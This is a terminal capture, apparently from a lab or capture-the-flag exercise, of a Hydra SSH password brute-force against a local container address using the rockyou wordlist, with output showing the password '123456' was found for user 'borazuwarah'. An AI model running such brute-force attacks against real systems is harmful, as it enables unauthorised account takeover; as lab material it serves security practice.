 ┌──(kali㉿kali)-[~/Downloads/hacking]
└─$ hydra -l borazuwarah -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-06 10:50:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomm
ended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14
344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: borazuwarah   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete unt
il end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-06 10:50:57